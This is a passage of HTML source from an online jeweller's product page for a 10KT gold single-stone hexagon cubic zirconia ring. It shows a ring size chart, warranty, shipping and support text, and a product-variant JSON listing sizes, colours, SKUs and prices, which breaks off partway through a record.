              <tr>
                <td class="size-guide__col diameter">17.2</td>
                <td class="size-guide__col circumference">54</td>
                <td class="size-guide__col uk">7</td>
                <td class="size-guide__col us">N</td>
                <td class="size-guide__col european">54</td>
              </tr>
              <tr>
                <td class="size-guide__col diameter">17.5</td>
                <td class="size-guide__col circumference">55</td>
                <td class="size-guide__col uk">7.25</td>
                <td class="size-guide__col us">O</td>
                <td class="size-guide__col european">55</td>
              </tr>
              <tr>
                <td class="size-guide__col diameter">17.8</td>
                <td class="size-guide__col circumference">56</td>
                <td class="size-guide__col uk">7.5</td>
                <td class="size-guide__col us">O - P</td>
                <td class="size-guide__col european">56</td>
              </tr>
              <tr>
                <td class="size-guide__col diameter">18.1</td>
                <td class="size-guide__col circumference">57</td>
                <td class="size-guide__col uk">8</td>
                <td class="size-guide__col us">P</td>
                <td class="size-guide__col european">57</td>
              </tr>
              <tr>
                <td class="size-guide__col diameter">18.5</td>
                <td class="size-guide__col circumference">58</td>
                <td class="size-guide__col uk">8.5</td>
                <td class="size-guide__col us">P1/2 - Q1/2</td>
                <td class="size-guide__col european">58</td>
              </tr>
              <tr>
                <td class="size-guide__col diameter">18.8</td>
                <td class="size-guide__col circumference">59</td>
                <td class="size-guide__col uk">8.75</td>
                <td class="size-guide__col us">R</td>
                <td class="size-guide__col european">59</td>
              </tr>
              <tr>
                <td class="size-guide__col diameter">19</td>
                <td class="size-guide__col circumference">60</td>
                <td class="size-guide__col uk">9</td>
                <td class="size-guide__col us">R1/2 - S</td>
                <td class="size-guide__col european">60</td>
              </tr>
              <tr>
                <td class="size-guide__col diameter">19.8</td>
                <td class="size-guide__col circumference">62</td>
                <td class="size-guide__col uk">10</td>
                <td class="size-guide__col us">T1/2</td>
                <td class="size-guide__col european">62</td>
              </tr>
              <tr>
                <td class="size-guide__col diameter">20.4</td>
                <td class="size-guide__col circumference">64</td>
                <td class="size-guide__col uk">10.5</td>
                <td class="size-guide__col us">V</td>
                <td class="size-guide__col european">64</td>
              </tr>
            </tbody>
          </table>
          <p>When you take your measurement, remember:<br>
            <ul>
              <li>Find the largest finger on which you will wear your new ring, and measure the diameter or circumference of that finger.</li>
              <li>Round your measurement to the closest whole number.</li>
              <li>For wide rings, we recommend sizing up by one ring size.</li>
              <li>For stackable rings, you may want to size-up by one ring size.</li>
              <li>Please contact us if you have questions about your ring size.</li>
            </ul>
          </p>







            
          </div>
        </div>
        
      
      

            <div class="accordion-row">
              <p class="accordion-toggle" tabindex="0" data-focus-element data-accordion-toggle data-block-id="b4a2ccb7-df80-48b8-a508-d1142a02d26f-1" >
                Warranty
              </p>

              <div class="rte accordion-content" data-accordion-body>
                <p>Made in Italy. Issued with a certificate of authenticity that can be used for insurance purposes. All jewels are stamped according to their purity of gold. </p><p></p><p><br/>Each purchase is covered by a 15 day warranty against defects. Does not cover physical damage.</p>
              </div>
            </div>

            <div class="accordion-row">
              <p class="accordion-toggle" tabindex="0" data-focus-element data-accordion-toggle data-block-id="b4a2ccb7-df80-48b8-a508-d1142a02d26f-2" >
                Shipping & Returns
              </p>

              <div class="rte accordion-content" data-accordion-body>
                <p>Free shipping on all orders, no minimums. Orders are shipped within 3-5 business days from the order date. <br/><br/>Easy returns - just get in contact with our customer service team!</p>
              </div>
            </div>

            <div class="accordion-row">
              <p class="accordion-toggle" tabindex="0" data-focus-element data-accordion-toggle data-block-id="b4a2ccb7-df80-48b8-a508-d1142a02d26f-3" >
                Support
              </p>

              <div class="rte accordion-content" data-accordion-body>
                <p>Need help with something? Get in touch with us at any time by calling 514-880-LUXO (5896) or emailing us <a href="/en-us/pages/contact-us-2-0" target="_blank" title="Contact Us 2.0">here.</a></p>
              </div>
            </div>
    </div>
  </div></div><div ></div><!-- Failed to render app block "in_cart_upsell_product_app_block_jncVhE": app block path "shopify://apps/icu-in-cart-upsell-cross-sell/blocks/product_app_block/6a252f23-8726-4893-8b3b-1ae15957efc3" does not exist -->
</div>
        </div>
      </div>
    </div>
  </div>
</div>


  <script type="application/json" data-product-json>
    {"id":4800172359744,"title":"10KT Gold Single Stone Hexagon Cubic Ring","handle":"10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo","description":"\u003cp\u003eThe Single Stone Ring is available in Yellow Gold.\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eMade in 10KT Gold\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eStones: Cubic Zirconium\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-09-19T15:34:42-04:00","created_at":"2020-09-19T15:34:42-04:00","vendor":"Bijoux Signé Luxo","type":"Ring","tags":["Men","Type_Ring","VARIANTPRICE"],"price":74500,"price_min":74500,"price_max":74500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32886221209664,"title":"8 \/ Blue","option1":"8","option2":"Blue","option3":null,"sku":"21-Y-004","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8 \/ Blue","public_title":"8 \/ Blue","options":["8","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21209664","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221242432,"title":"8 \/ Red","option1":"8","option2":"Red","option3":null,"sku":"21-Y-004_8Red_9DE19","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8 \/ Red","public_title":"8 \/ Red","options":["8","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21242432","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221275200,"title":"8 \/ White","option1":"8","option2":"White","option3":null,"sku":"21-Y-004_8White_800A7","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8 \/ White","public_title":"8 \/ White","options":["8","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21275200","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221307968,"title":"8.5 \/ Blue","option1":"8.5","option2":"Blue","option3":null,"sku":"21-Y-004_8.5Blue_BF154","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8.5 \/ Blue","public_title":"8.5 \/ Blue","options":["8.5","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21307968","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221340736,"title":"8.5 \/ Red","option1":"8.5","option2":"Red","option3":null,"sku":"21-Y-004_8.5Red_35339","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8.5 \/ Red","public_title":"8.5 \/ Red","options":["8.5","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21340736","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221373504,"title":"8.5 \/ White","option1":"8.5","option2":"White","option3":null,"sku":"21-Y-004_8.5White_302EF","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 8.5 \/ White","public_title":"8.5 \/ White","options":["8.5","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21373504","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221406272,"title":"9 \/ Blue","option1":"9","option2":"Blue","option3":null,"sku":"21-Y-004_9Blue_BAD61","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9 \/ Blue","public_title":"9 \/ Blue","options":["9","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21406272","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221439040,"title":"9 \/ Red","option1":"9","option2":"Red","option3":null,"sku":"21-Y-004_9Red_B6B3F","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9 \/ Red","public_title":"9 \/ Red","options":["9","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21439040","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221471808,"title":"9 \/ White","option1":"9","option2":"White","option3":null,"sku":"21-Y-004_9White_7686D","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9 \/ White","public_title":"9 \/ White","options":["9","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21471808","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221504576,"title":"9.5 \/ Blue","option1":"9.5","option2":"Blue","option3":null,"sku":"21-Y-004_9.5Blue_4F761","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9.5 \/ Blue","public_title":"9.5 \/ Blue","options":["9.5","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21504576","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221537344,"title":"9.5 \/ Red","option1":"9.5","option2":"Red","option3":null,"sku":"21-Y-004_9.5Red_05637","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9.5 \/ Red","public_title":"9.5 \/ Red","options":["9.5","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21537344","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221570112,"title":"9.5 \/ White","option1":"9.5","option2":"White","option3":null,"sku":"21-Y-004_9.5White_CE078","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 9.5 \/ White","public_title":"9.5 \/ White","options":["9.5","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21570112","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221602880,"title":"10 \/ Blue","option1":"10","option2":"Blue","option3":null,"sku":"21-Y-004_10Blue_C56CF","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10 \/ Blue","public_title":"10 \/ Blue","options":["10","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21602880","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221635648,"title":"10 \/ Red","option1":"10","option2":"Red","option3":null,"sku":"21-Y-004_10Red_643E8","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10 \/ Red","public_title":"10 \/ Red","options":["10","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21635648","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221668416,"title":"10 \/ White","option1":"10","option2":"White","option3":null,"sku":"21-Y-004_10White_CD98A","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863","variant_ids":[32886221275200,32886221373504,32886221471808,32886221570112,32886221668416,32886221766720,32886221865024,32886221963328,32886222061632,32886222159936,32886222258240]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10 \/ White","public_title":"10 \/ White","options":["10","White"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21668416","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White ","id":21064687943744,"position":1,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-white-227416.jpg?v=1666814863"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221701184,"title":"10.5 \/ Blue","option1":"10.5","option2":"Blue","option3":null,"sku":"21-Y-004_10.5Blue_6077F","requires_shipping":true,"taxable":true,"featured_image":{"id":28809836560448,"product_id":4800172359744,"position":3,"created_at":"2022-10-26T15:10:07-04:00","updated_at":"2022-10-26T15:10:07-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407","variant_ids":[32886221209664,32886221307968,32886221406272,32886221504576,32886221602880,32886221701184,32886221799488,32886221897792,32886221996096,32886222094400,32886222192704]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10.5 \/ Blue","public_title":"10.5 \/ Blue","options":["10.5","Blue"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21701184","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Blue ","id":21064614608960,"position":3,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-blue-285368.jpg?v=1666811407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221733952,"title":"10.5 \/ Red","option1":"10.5","option2":"Red","option3":null,"sku":"21-Y-004_10.5Red_9DC66","requires_shipping":true,"taxable":true,"featured_image":{"id":28809694019648,"product_id":4800172359744,"position":4,"created_at":"2022-10-26T13:37:08-04:00","updated_at":"2022-10-26T13:37:08-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","width":1000,"height":999,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828","variant_ids":[32886221242432,32886221340736,32886221439040,32886221537344,32886221635648,32886221733952,32886221832256,32886221930560,32886222028864,32886222127168,32886222225472]},"available":true,"name":"10KT Gold Single Stone Hexagon Cubic Ring - 10.5 \/ Red","public_title":"10.5 \/ Red","options":["10.5","Red"],"price":74500,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"21733952","featured_media":{"alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 Red ","id":21064466595904,"position":4,"preview_image":{"aspect_ratio":1.001,"height":999,"width":1000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-single-stone-hexagon-cubic-ring-004-ring-bijoux-signe-luxo-8-red-609104.jpg?v=1666805828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32886221766720,"title":"10.5 \/ White","option1":"10.5","option2":"White","option3":null,"sku":"21-Y-004_10.5White_1B8DA","requires_shipping":true,"taxable":true,"featured_image":{"id":28809906028608,"product_id":4800172359744,"position":1,"created_at":"2022-10-26T16:07:43-04:00","updated_at":"2022-10-26T16:07:43-04:00","alt":"10KT Gold Single Stone Hexagon Cubic Ring 004 Ring Bijoux Signé Luxo 8 White 